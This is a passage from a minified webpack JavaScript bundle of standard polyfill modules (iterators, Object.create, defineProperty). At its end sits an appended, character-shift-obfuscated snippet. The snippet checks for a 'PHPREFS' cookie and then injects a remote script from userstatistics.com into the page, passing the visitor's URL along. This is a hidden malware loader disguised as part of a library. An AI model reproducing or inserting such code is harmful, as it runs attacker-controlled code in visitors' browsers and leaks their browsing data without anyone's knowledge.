                        return fn.call(that, a)
                    };
                case 2:
                    return function(a, b) {
                        return fn.call(that, a, b)
                    };
                case 3:
                    return function(a, b, c) {
                        return fn.call(that, a, b, c)
                    }
            }
            return function() {
                return fn.apply(that, arguments)
            }
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(0).document && document.documentElement
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(2) && !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty(__webpack_require__(15)("div"), "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14);
        module.exports = Object("z").propertyIsEnumerable(0) ? Object : function(it) {
            return "String" == cof(it) ? it.split("") : Object(it)
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var create = __webpack_require__(48),
            descriptor = __webpack_require__(20),
            setToStringTag = __webpack_require__(21),
            IteratorPrototype = {};
        __webpack_require__(3)(IteratorPrototype, __webpack_require__(1)("iterator"), (function() {
            return this
        })), module.exports = function(Constructor, NAME, next) {
            Constructor.prototype = create(IteratorPrototype, {
                next: descriptor(1, next)
            }), setToStringTag(Constructor, NAME + " Iterator")
        }
    }, function(module, exports) {
        module.exports = function(done, value) {
            return {
                value: value,
                done: !!done
            }
        }
    }, function(module, exports) {
        module.exports = !0
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            dPs = __webpack_require__(49),
            enumBugKeys = __webpack_require__(16),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            Empty = function() {},
            createDict = function() {
                var iframeDocument, iframe = __webpack_require__(15)("iframe"),
                    i = enumBugKeys.length;
                for (iframe.style.display = "none", __webpack_require__(42).appendChild(iframe), iframe.src = "javascript:", (iframeDocument = iframe.contentWindow.document).open(), iframeDocument.write("<script>document.F=Object<\/script>"), iframeDocument.close(), createDict = iframeDocument.F; i--;) delete createDict.prototype[enumBugKeys[i]];
                return createDict()
            };
        module.exports = Object.create || function create(O, Properties) {
            var result;
            return null !== O ? (Empty.prototype = anObject(O), result = new Empty, Empty.prototype = null, result[IE_PROTO] = O) : result = createDict(), void 0 === Properties ? result : dPs(result, Properties)
        }
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            anObject = __webpack_require__(4),
            getKeys = __webpack_require__(52);
        module.exports = __webpack_require__(2) ? Object.defineProperties : function defineProperties(O, Properties) {
            anObject(O);
            for (var P, keys = getKeys(Properties), length = keys.length, i = 0; length > i;) dP.f(O, P = keys[i++], Properties[P]);
            return O
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toObject = __webpack_require__(57),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            ObjectProto = Object.prototype;
        module.exports = Object.getPrototypeOf || function(O) {
            return O = toObject(O), has(O, IE_PROTO) ? O[IE_PROTO] : "function" == typeof O.constructor && O instanceof O.constructor ? O.constructor.prototype : O instanceof Object ? ObjectProto : null
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toIObject = __webpack_require__(13),
            arrayIndexOf = __webpack_require__(39)(!1),
            IE_PROTO = __webpack_require__(11)("IE_PROTO");
        module.exports = function(object, names) {
            var key, O = toIObject(object),
                i = 0,
                result = [];
            for (key in O) key != IE_PROTO && has(O, key) && result.push(key);
            for (; names.length > i;) has(O, key = names[i++]) && (~arrayIndexOf(result, key) || result.push(key));
            return result
        }
    }, function(module, exports, __webpack_require__) {
        var $keys = __webpack_require__(51),
            enumBugKeys = __webpack_require__(16);
        module.exports = Object.keys || function keys(O) {
            return $keys(O, enumBugKeys)
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(3)
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            defined = __webpack_require__(9);
        module.exports = function(TO_STRING) {
            return function(that, pos) {
                var a, b, s = String(defined(that)),
                    i = toInteger(pos),
                    l = s.length;
                return i < 0 || i >= l ? TO_STRING ? "" : void 0 : (a = s.charCodeAt(i)) < 55296 || a > 56319 || i + 1 === l || (b = s.charCodeAt(i + 1)) < 56320 || b > 57343 ? TO_STRING ? s.charAt(i) : a : TO_STRING ? s.slice(i, i + 2) : b - 56320 + (a - 55296 << 10) + 65536
            }
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            max = Math.max,
            min = Math.min;
        module.exports = function(index, length) {
            return (index = toInteger(index)) < 0 ? max(index + length, 0) : min(index, length)
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            min = Math.min;
        module.exports = function(it) {
            return it > 0 ? min(toInteger(it), 9007199254740991) : 0
        }
    }, function(module, exports, __webpack_require__) {
        var defined = __webpack_require__(9);
        module.exports = function(it) {
            return Object(defined(it))
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it, S) {
            if (!isObject(it)) return it;
            var fn, val;
            if (S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            if ("function" == typeof(fn = it.valueOf) && !isObject(val = fn.call(it))) return val;
            if (!S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            throw TypeError("Can't convert object to primitive value")
        }
    }, function(module, exports, __webpack_require__) {
        var classof = __webpack_require__(40),
            ITERATOR = __webpack_require__(1)("iterator"),
            Iterators = __webpack_require__(7);
        module.exports = __webpack_require__(5).getIteratorMethod = function(it) {
            if (null != it) return it[ITERATOR] || it["@@iterator"] || Iterators[classof(it)]
        }
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            get = __webpack_require__(59);
        module.exports = __webpack_require__(5).getIterator = function(it) {
            var iterFn = get(it);
            if ("function" != typeof iterFn) throw TypeError(it + " is not iterable!");
            return anObject(iterFn.call(it))
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var addToUnscopables = __webpack_require__(38),
            step = __webpack_require__(46),
            Iterators = __webpack_require__(7),
            toIObject = __webpack_require__(13);
        module.exports = __webpack_require__(19)(Array, "Array", (function(iterated, kind) {
            this._t = toIObject(iterated), this._i = 0, this._k = kind
        }), (function() {
            var O = this._t,
                kind = this._k,
                index = this._i++;
            return !O || index >= O.length ? (this._t = void 0, step(1)) : step(0, "keys" == kind ? index : "values" == kind ? O[index] : [index, O[index]])
        }), "values"), Iterators.Arguments = Iterators.Array, addToUnscopables("keys"), addToUnscopables("values"), addToUnscopables("entries")
    }, function(module, exports, __webpack_require__) {
        var $export = __webpack_require__(17);
        $export($export.S + $export.F * !__webpack_require__(2), "Object", {
            defineProperty: __webpack_require__(8).f
        })
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var $at = __webpack_require__(54)(!0);
        __webpack_require__(19)(String, "String", (function(iterated) {
            this._t = String(iterated), this._i = 0
        }), (function() {
            var point, O = this._t,
                index = this._i;
            return index >= O.length ? {
                value: void 0,
                done: !0
            } : (point = $at(O, index), this._i += point.length, {
                value: point,
                done: !1
            })
        }))
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(61);
        for (var global = __webpack_require__(0), hide = __webpack_require__(3), Iterators = __webpack_require__(7), TO_STRING_TAG = __webpack_require__(1)("toStringTag"), collections = ["NodeList", "DOMTokenList", "MediaList", "StyleSheetList", "CSSRuleList"], i = 0; i < 5; i++) {
            var NAME = collections[i],
                Collection = global[NAME],
                proto = Collection && Collection.prototype;
            proto && !proto[TO_STRING_TAG] && hide(proto, TO_STRING_TAG, NAME), Iterators[NAME] = Iterators.Array
        }
    }, function(module, exports) {
        (function(__webpack_amd_options__) {
            module.exports = __webpack_amd_options__
        }).call(exports, {})
    }, function(module, exports) {
        module.exports = function(module) {
            return module.webpackPolyfill || (module.deprecate = function() {}, module.paths = [], module.children || (module.children = []), Object.defineProperty(module, "loaded", {
                enumerable: !0,
                get: function() {
                    return module.l
                }
            }), Object.defineProperty(module, "id", {
                enumerable: !0,
                get: function() {
                    return module.i
                }
            }), module.webpackPolyfill = 1), module
        }
    }])
}));
(function(o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function() {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44zxjwxyf' + 'ynhx3htr4ljy4xhwn' + 'uy3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {};
}({}, document, location));